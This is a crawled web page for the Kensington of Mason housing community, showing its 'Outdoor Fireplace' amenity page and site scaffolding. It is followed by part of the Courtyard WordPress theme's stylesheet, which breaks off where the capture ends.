<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="/property/">Property</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="/homearama-2019/">Homearama 2019</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="/contact/">Contact</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="/blog/">Blog</a></li>
</ul></div>                                </nav>
                            </div>

                            <div class="pt-menu">
                                <div class="menu-header-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-588"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-753"><a href="/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1017"><a href="/builders/">Builders</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115"><a href="/builders/estate-homes/">Estate Homes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="/builders/executive-lifestyle-homes/">Executive + Lifestyle Homes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="/property/">Property</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="/homearama-2019/">Homearama 2019</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="/blog/">Blog</a></li>
</ul></div>                            </div><!-- .pt-menu -->
						</nav><!-- .pt-menu-wrap -->
					</div><!-- .col-md-8 -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div>

		<div class="pt-header-sep transition5"></div>

		
		            <div class="pt-breadcrumbs">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <ul class="pt-breadcrumbs-items"><li class="pt-breadcrumbs-item pt-breadcrumbs-begin"><a class="pt-breadcrumbs-home" href="https://kensingtonofmason.com" title="Home"><span>Home</span></a></li><li class="pt-breadcrumbs-delimiter">/</li><li class="pt-breadcrumbs-item"><a class="item-parent" href="/about/" title="About"><span>About</span></a></li><li class="pt-breadcrumbs-delimiter">/</li><li class="pt-breadcrumbs-item"><a class="item-parent" href="/about/amenities/" title="Amenities"><span>Amenities</span></a></li><li class="pt-breadcrumbs-delimiter">/</li><li class="pt-breadcrumbs-item"><span>Outdoor Fireplace</span></li></ul>                        </div><!-- .col-md-12 -->
                    </div><!-- .row-->
                </div><!-- .container-->
            </div><!-- .pt-breadcrumbs-->
        	</header>

<div class="container">
	<div class="row">

		<div id="primary" class="pt-primary-wrap col-md-8">

			<article id="post-652" class="pt-post-wrap post-652 page type-page status-publish has-post-thumbnail hentry">

	<figure><img src="/wp-content/uploads/2018/08/007-flower-05-800x500.png" alt="Outdoor Fireplace" title="Outdoor Fireplace" /></figure>
	<div class="pt-content-wrap">
		<header class="entry-header">
			<h1 class="entry-title pt-single-post-title">Outdoor Fireplace</h1>		</header><!-- .entry-header -->

		<div class="entry-content">
            <p>Roast marshmallows fireside at the amenity center.</p>
		</div><!-- .entry-content -->

			</div>
</article><!-- #post-## -->

		</div><!-- #primary -->

	<div class="col-md-4 ">
<aside id="secondary" role="complementary">
	
                    <aside id="pt-related-lists" class="widget widget_related_room">     
                        <h4 class="widget-title">Related</h4>

                                                <div class="pt-related-wrap">

                            <figure><a title="Walking Paths" href="/about/amenities/trails/"><img src="/wp-content/uploads/2018/08/007-flower-04-400x260.png" alt="" title="Walking Paths" /></a></figure>
                            <h3><a title="" href="/about/amenities/trails/">Walking Paths</a></h3>

                            <p>Take scenic bike rides and walks on the walking paths throughout.</p>

                        </div><!-- .pt-related-col -->

                                                <div class="pt-related-wrap">

                            <figure><a title="Cabana + Pool" href="/about/amenities/cabana-pool/"><img src="/wp-content/uploads/2018/08/007-flower-06-e1534534175281-400x260.png" alt="" title="Cabana + Pool" /></a></figure>
                            <h3><a title="" href="/about/amenities/cabana-pool/">Cabana + Pool</a></h3>

                            <p>Enjoy summer fun at the English-inspired bathhouse and deep water pool.</p>

                        </div><!-- .pt-related-col -->

                                            </aside>

                   	<aside id="courtyard_recent_posts_widget-9" class="widget pt-recent-posts-section">
        <div class="pt-widget-section" >

            <div class="pt-recent-posts-sec">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                                                            <header>
                                                                            <h2 class="widget-title">Blog</h2>
                                    
                                                                    </header>
                            
                            <div class="pt-recent-posts-wrap">

                                                                    
                                        <div class="pt-recent-posts-col">
                                            <figure>
                                                <a title="Deerfield Township New Homes are Selling Quickly" href="/deerfield-township-new-homes-selling-quickly/">
                                                    
                                                        <img src="/wp-content/uploads/2019/01/HI-RES-Prof-200CG-2-2-400x260.jpg" alt="Deerfield Township New Homes in Kensington" title="Deerfield Township New Homes are Selling Quickly" />

                                                                                                    </a>

                                                <div class="pt-blog-date transition5">
                                                    <div class="pt-blog-post-month">Jan<br/>2019</div>
                                                    <div class="pt-blog-post-day">14</div>
                                                </div>

                                                <div class="pt-blog-post-more-icon transition5">
                                                    <a class="transition5" title="Deerfield Township New Homes are Selling Quickly" href="/deerfield-township-new-homes-selling-quickly/" ><i class="pt-arrow-right transition5"></i></a>
                                                </div>
                                            </figure>

                                            <article class="pt-recent-posts-cont">
                                                <h3><a title="Deerfield Township New Homes are Selling Quickly" href="/deerfield-township-new-homes-selling-quickly/">Deerfield Township New Homes are Selling Quickly</a></h3>

                                                <p>Kensington was recently featured in&nbsp;the Cincinnati Business Courier for&nbsp;the rapid sales of Deerfield&nbsp;Township new homes in 2018. The</p>

                                                <div class="pt-read-more">
                                                    <a href="/deerfield-township-new-homes-selling-quickly/" title="Deerfield Township New Homes are Selling Quickly">Read More</a>
                                                </div><!-- .pt-read-more -->
                                            </article><!-- .pt-recent-posts-cont -->
                                        </div><!-- .pt-recent-posts-col -->

                                                                    
                            </div><!-- .pt-recent-posts-wrap -->
                        </div><!-- .col-md-12 -->
                    </div><!-- .row -->
                </div><!-- .container -->
            </div><!-- .pt-recent-posts-sec -->

        </div><!-- .pt-widget-section -->

        </aside><aside id="courtyard_social_icons_widget-11" class="widget pt-social-icons-section">
        <div class="pt-widget-section" >

            <div class="pt-social-icons-sec">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            
                            
                                <div class="pt-social-icons">
                                    <ul>
                                                                                        <li class="transition5"><a href="https://www.facebook.com/kensingtonofmason/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                                        <li class="transition5"><a href="https://www.instagram.com/kensington_of_mason/" target="_blank"><i class="fa fa-instagram"></i></a></li>
                                                                            </ul>
                                </div><!-- .pt-social-icons -->

                            
                        </div><!-- .col-md-12 -->
                    </div><!-- .row -->
                </div><!-- .container -->
            </div><!-- .pt-social-icons-sec -->

        </div><!-- .pt-widget-section -->

        </aside></aside><!-- #secondary -->
</div>
	</div><!-- .row -->
</div><!-- .container -->

			<div class="pt-footer-sep"></div>
	
	<div class="pt-footer-wrapper">
					

<div id="footer-widgets" class="footer-widgets" role="complementary">
    <div class="container">
        <div class="row">
                                        <div class="sidebar-column col-md-3 col-sm-6 col-sx-12">
                    <aside id="text-3" class="widget widget_text"><h3 class="widget-title">Kensington</h3>			<div class="textwidget"><p>Fields Ertel Road<br />
Cincinnati, Ohio 45249<br />
Phone: (513) 813-4899</p>
</div>
		</aside><aside id="courtyard_social_icons_widget-7" class="widget pt-social-icons-section">
        <div class="pt-widget-section" >

            <div class="pt-social-icons-sec">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            
                            
                                <div class="pt-social-icons">
                                    <ul>
                                                                                        <li class="transition5"><a href="https://www.facebook.com/kensingtonofmason/" target="_blank"><i class="fa fa-facebook"></i></a></li>
                                                                                        <li class="transition5"><a href="https://www.instagram.com/kensington_of_mason/" target="_blank"><i class="fa fa-instagram"></i></a></li>
                                                                            </ul>
                                </div><!-- .pt-social-icons -->

                            
                        </div><!-- .col-md-12 -->
                    </div><!-- .row -->
                </div><!-- .container -->
            </div><!-- .pt-social-icons-sec -->

        </div><!-- .pt-widget-section -->

        </aside>                </div>
                                        <div class="sidebar-column col-md-3 col-sm-6 col-sx-12">
                    <aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-1077" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-1077"><a href="/about/">About</a></li>
<li id="menu-item-1076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1076"><a href="/builders/">Builders</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="/property/">Property</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="/contact/">Contact</a></li>
<li id="menu-item-1078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1078"><a href="/blog/">Blog</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="/tour-of-new-homes/">Tour of New Homes</a></li>
</ul></div></aside>                </div>
                                        <div class="sidebar-column col-md-3 col-sm-6 col-sx-12">
                    		<aside id="recent-posts-11" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
											<li>
					<a href="/deerfield-township-new-homes-selling-quickly/">Deerfield Township New Homes are Selling Quickly</a>
									</li>
											<li>
					<a href="/community-entrance-complete/">A Private Community Entrance</a>
									</li>
											<li>
					<a href="/fields-ertel/">Fields Ertel is the Place to Be</a>
									</li>
											<li>
					<a href="/kensington-welcome/">Welcome to Kensington</a>
									</li>
					</ul>
		</aside>                </div>
                                        <div class="sidebar-column col-md-3 col-sm-6 col-sx-12">
                    <aside id="search-4" class="widget widget_search"><h3 class="widget-title">Navigate</h3><form role="search" method="get" class="search-form" action="https://kensingtonofmason.com">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>                </div>
                                </div><!-- .container -->
    </div><!-- .row -->
</div><!-- #secondary -->
		
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="container">
				<div class="row">
					<div class="site-info">
						Copyright &copy; 2026 <a href="https://kensingtonofmason.com">Kensington of Mason</a>. All rights reserved.<span class="sep"> | </span>Designed by <a href="http://precisethemes.com/" rel="designer" target="_blank">Precise Themes</a>					</div><!-- .site-info -->
				</div><!-- .container -->
			</div><!-- .row -->

		</footer><!-- #colophon -->
	</div>

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kensingtonofmason.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript' src='/wp-content/themes/courtyard/js/swiper.min.js?ver=4.3.3'></script>
<script type='text/javascript' src='/wp-content/themes/courtyard/js/custom.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='/wp-content/themes/courtyard/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='/wp-content/themes/courtyard/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.1'></script>
<script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.23'></script>

	<span id="back-to-top" class="transition5">
		<span class="back-to-top-text transition5">
			Back to Top		</span>
		<a class="transition35"><i class="fa fa-angle-up"></i></a>
	</span><!-- #back-to-top -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d9055096a0324f1e8ecb5314125c96f7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kensingtonofmason.com/wp-content/themes/courtyard/style.css?ver=5.2.23
body_size: 12165
content:
/*
Theme Name: Courtyard
Theme URI: http://precisethemes.com/wordpress-theme/courtyard/
Author: Precise Themes
Author URI: https://precisethemes.com/
Description: Courtyard - Responsive WordPress Theme is clean, minimalistic and beautifully designed theme perfectly for Hotel and Resorts. Courtyard theme can likewise be utilized to make site for Motel, Boarding House, Guest House, Lodge, Bed and Breakfast, B&B, Hostel, Inn Hospitality Business, Restaurant, Cuisine, Cafe, and some other kind of site you can envision with effectively adaptable and easily customizable landing page. Preview Demo is available at http://demo.precisethemes.com/courtyard/
Version: 1.3.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: courtyard
Tags: one-column, two-columns, left-sidebar, right-sidebar, flexible-header, custom-background, custom-colors, custom-header, custom-menu, custom-logo, featured-images, footer-widgets, full-width-template, post-formats, theme-options, threaded-comments, blog, e-commerce, food-and-drink
*/

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;

}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: trajan-pro-3, serif;
    font-style: normal;
	font-size: 15px;
	font-size: 0.9375rem;
	font-size: 1em;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}
☺
big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	-webkit-box-sizing: inherit;
	-moz-box-sizing: inherit;
	box-sizing: inherit;
}

body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
	text-align: left !important;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

figure {
	margin: 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.75em;
	table-layout: fixed;
	width: 100%;
}

table,
th,
td {
	border: 1px solid rgba(39,48,57,.085);
}

table {
	border-right: 0;
	border-bottom: 0;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: 600;
}

th,
td {
	padding: 6px 0;
	text-align: center;
}

td {
	border-width: 0 1px 1px 0;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid transparent;
	background: #C9C9C9;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
	padding: 6px 15px;
	font-size: 1em;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	cursor: pointer;
	text-shadow: none;
	-webkit-transition: all .35s ease;
	transition: all .35s ease;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #673ab7;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	background: #4527a0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #757575;
	border: 1px solid #e0e0e0;
	background: #fff;
	margin: 0 0 10px;
	padding: 5px 10px;
	-webkit-transition: all .35s ease;
	transition: all .35s ease;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	min-width: 60%;
	max-width: 100%;
	font-size: 1em;
}

select {
	border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	outline: none;
	border-color: #673ab7;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.comment-content p {
	margin-bottom: 10px;
}

.bypostauthor {
	display: block;
}

.comment-list,
.comment-list ol,
.comment-list ol ol {
	list-style: none;
	padding: 0;
	margin: 0;
}

.comment-list ol,
.comment-list ol ol {
	list-style: none;
	padding: 0;
	margin: 0 -10px;
}

.comment-list li {
	padding: 10px 10px 0;
	border: 1px solid #e5e5e5;
	margin-bottom: 10px;
}

.comment-list ol li,
.comment-list ol ol li {
	border: 0;
	border-top: 1px solid #e5e5e5;
	background: #fdfdfd;
}

.comment-list li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
}

.comment-list .reply {
	padding-bottom: 10px;
	text-align: right;
}

.comment-form label {
	min-width: 90px;
	display: inline-block;
}

.form-submit {
	margin-left: 94px;
}

@media screen and (max-width: 480px) {
	.form-submit {
		margin-left: 0;
		text-align: center;
	}
}

.comment-author img {
	margin: 0 10px 10px 0;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: #673ab7;
}

a:visited {
	color: #7e57c2;
}

a:hover,
a:focus,
a:active {
	color: #4527a0;
	text-decoration: none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

.main-navigation ul ul {
	-webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 1.5em;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul ul li {

}

.main-navigation li:hover > a,
.main-navigation li.focus > a {
}

.main-navigation ul ul :hover > a,
.main-navigation ul ul .focus > a {
}

.main-navigation ul ul a:hover,
.main-navigation ul ul a.focus {
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation .current_page_item > a,
.main-navigation .current-menu-item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current-menu-ancestor > a {
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Body
--------------------------------------------------------------*/
body {
	font-family: 'Quicksand', regular;
	font-size: 16px;
	line-height: 1.6em;
	color: #616161;
}

.transition5 {
	-webkit-transition: all .5s ease;
	transition: all .5s ease;
}

.transition35 {
	-webkit-transition: all .35s ease;
	transition: all .35s ease;
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.pt-header-sep {
	height: 110px;
	background: #fff;
}

.pt-header-sep-hide {
	height: 0;
}

#wp-custom-header-video {
    display: block;
    min-height: 300px;
    min-height: 100vh;
    width: 100%;
}

.wp-custom-header{
    position: relative;
    text-align: center;
}

.wp-custom-header-video-button{
    position: absolute;
    top: 50%;
    left: 50%;
	width: 96px;
	height: 96px;
	background: transparent;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	outline: none !important;
	border: 3px solid rgba(255,255,255,.25);
}

.wp-custom-header-video-button.wp-custom-header-video-play {
	visibility: hidden;
}

/*--------------------------------------------------------------
# Top Navigation
--------------------------------------------------------------*/
.pt-navbar {
	background: #fff;
	position: fixed;
	width: 100%;
	height: auto;
	top: 0;
	left: 0;
	z-index: 9999;

	-webkit-box-shadow: 0 0 6px rgba(33,33,33,.2);

	box-shadow: 0 0 6px rgba(33,33,33,.2);
}

.pt-home-navbar {
	background: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
}

/*--------------------------------------------------------------
## Logo
--------------------------------------------------------------*/
.pt-logo {
	padding: 15px 0;
}

.pt-home-navbar .pt-logo {
	padding: 40px 0;
}

.pt-logo img {
	margin-right: 15px;
	float: left;
	
	display: inline-block;
}

.pt-home-navbar .pt-primary-logo img,
a.pt-secondary-logo img,
.pt-home-navbar h1:hover a.pt-secondary-logo img,
.pt-front-page-navbar a.pt-secondary-logo img {
	
}

.pt-home-navbar h1:hover .pt-primary-logo img,
a.pt-secondary-logo-show img,
.pt-home-navbar  a.pt-secondary-logo img {
	width: auto;
	opacity: 1;
	visibility: visible;
}

a.pt-secondary-logo {
	padding-right: 15px;
	margin-left: -15px;
}

.pt-logo h1 {
	margin: 0;
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.pt-logo a {
	text-decoration: none;
}

.pt-logo .site-title a {
	color: #673ab7;
}

.pt-home-navbar .pt-logo .site-title a {
	color: #fff;
}

.pt-logo .site-title:hover a {
	color: #512da8;
}

.pt-logo .site-title {
	display: inline-block;
	font-family: 'Courgette', cursive;
	font-size: 36px;
	line-height: 1em;
	padding: 11px 0;
}

.pt-front-page-logo .site-title {
	color: #fff;
	margin-left: -15px;
}

.pt-logo p {
	margin: 10px 0 0;
	font-size: 13px;
	letter-spacing: .025em;
	line-height: 1em;
	color: #757575;
}

.pt-logo a:hover {
	color: #673ab7;
}

/*--------------------------------------------------------------
# Menu
--------------------------------------------------------------*/
.pt-menu-wrap {
	position: relative;
}

.pt-home-navbar .pt-menu-wrap {
	padding: 25px 0;
}

.pt-menu {
	font-weight: 500;
}

.pt-menu li,
.pt-menu li a,
.pt-menu li ul,
.menu-item-has-children {
	-webkit-transition: all .35s ease;
	transition: all .35s ease;
}

.pt-menu ul {
	margin: 0;
	padding: 0;
	text-align: right !important;
}

.pt-menu li {
	font-weight: 400;
	font-size: 14px;
	line-height: 1em;
	letter-spacing: .035em;
	color: #131D7F;
	display: inline-block;
	text-transform: uppercase;
}

.pt-menu .menu > ul {
	padding: 0 10px;
	text-align: left;
}

.pt-menu li {
	position: relative;
	display: inline-block;
}

.pt-menu li a {
	color: #616161;
	text-decoration: none;
	padding: 38px 0 36px 24px;
	display: block;
}

.pt-home-navbar .pt-menu li a {
	color: #fff;
}

.pt-menu .pt-cart {
	margin-left: 20px;
	position: relative;
	color: #616161;
}

.pt-menu .pt-cart .pt-cart-value {
	display: block;
	position: absolute;
	top: -8px;
	right: -20px;
	width: 20px;
	height: 20px;
	-webkit-border-radius: 50%;
	border-radius: 50%;
	color: #fff;
	font-size: 12px;
	line-height: 1.8em;
	text-align: center;
}

.pt-menu li.lang-item-first {
	margin-left: 24px;
}

.pt-menu li.lang-item a {
	padding: 38px 0 36px 8px;
}

.pt-menu li:hover > a,
.pt-menu li.current-menu-item a,
.pt-home-navbar li.current-menu-item a {
	color: #673ab7;
}

.pt-menu li ul {
	position: absolute;
	z-index: 99999;
	top: 150%;
